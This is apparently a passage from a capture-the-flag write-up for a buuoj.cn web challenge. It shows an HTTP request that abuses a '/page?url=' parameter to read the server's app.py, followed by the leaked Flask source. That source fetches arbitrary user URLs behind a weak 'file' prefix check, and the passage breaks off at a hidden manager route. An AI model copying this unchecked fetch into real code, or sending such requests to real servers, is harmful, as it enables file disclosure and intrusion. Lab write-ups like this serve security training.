 GET /page?url=app.py HTTP/1.1
Host: dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://dd6c99f1-1536-4ccd-8c00-8b6caaf0fc5f.node3.buuoj.cn/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
from flask import render_template
from flask import request
import os
import urllib
app = Flask(__name__)
SECRET_FILE = "/tmp/secret.txt"
f = open(SECRET_FILE)
SECRET_KEY = f.read().strip()
os.remove(SECRET_FILE)
@app.route('/')
def index():
return render_template('search.html')
@app.route('/page')
def page():
url = request.args.get("url")
try:
if not url.lower().startswith("file"):
res = urllib.urlopen(url)
value = res.read()
response = Response(value, mimetype='application/octet-stream')
response.headers['Content-Disposition'] = 'attachment; filename=beautiful.jpg'
return response
else:
value = "HACK ERROR!"
except:
value = "SOMETHING WRONG!"
return render_template('search.html', res=value)
@app.route('/no_one_know_the_manager')